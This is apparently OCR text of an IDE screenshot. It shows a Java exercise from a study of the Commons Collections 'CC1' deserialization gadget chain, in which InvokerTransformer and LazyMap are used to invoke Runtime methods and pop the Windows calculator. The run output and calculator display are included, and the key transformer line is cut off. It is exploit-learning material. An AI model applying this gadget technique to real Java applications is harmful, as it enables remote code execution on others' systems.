 1 package com.candy;
2
3 import org.apache.commons.collections.functors.InvokerTransformer;
4 import org.apache.commons.collections.map.LazyMap;
5 import sun.util.resources.cldr.zh.CalendarData_zh_Hans_HK;
6
7 import java.util.HashMap;
8 import java.util.Map;
9
10 /**
11 * @author candy
12 * @project CC1
13 * @file com.candy.LazyMapReturnCalc.java
14 * @date 2024/8/13 13:45
15 */
16
17 public class LazyMapReturnCalc {
18 public static void main(String[] args) {
19 Runtime r = Runtime.getRuntime();
20 InvokerTransformer invokerTransformer = new InvokerTransformer( methodNam
21 HashMap<Object, Object> map = new HashMap<>();
22 Map lazyMap = LazyMap.decorate(map, invokerTransformer);
23 lazyMap.get(r);
24 }
25 }
26
运行 LazyMapReturnCalc ×
D:\IDETools\Java\jdk1.8.0_65\bin\java.exe ...
进程已结束，退出代码为 0
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =